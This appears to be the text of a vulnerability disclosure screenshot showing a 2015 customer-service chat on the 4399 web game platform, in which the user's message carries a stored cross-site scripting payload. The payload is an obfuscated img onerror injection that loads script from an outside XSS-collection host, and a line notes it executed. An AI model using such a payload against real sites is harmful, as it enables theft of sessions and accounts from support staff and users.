 4399七杀-在线客服
4399网页游戏--全球最大的中文网页游戏平台
客服 - 小七 :亲爱的玩家，您的服务已接通，请问有什么可以帮您？
小七 2015-02-04 00:04:47
您好，您的服务已接通，请问有什么可以帮您的？
我 2015-02-04 00:04:50
密码忘了 '">
xss 已经成功执行了
小七 2015-02-04 00:04:58
您可以登录http://web.4399.com/pwd/这个页面，填写帐号，验证码。之后您通过您记得的一种方式找回密码就可以了
我 2015-02-04 00:05:24
好，谢谢
小七 2015-02-04 00:05:43
很高兴为您服务，请问您还有其他方面的疑问吗？
关闭
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%
3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.hacktask.net
%2FjNC8db%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%2
9%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
还可以输入118字
发送(Enter)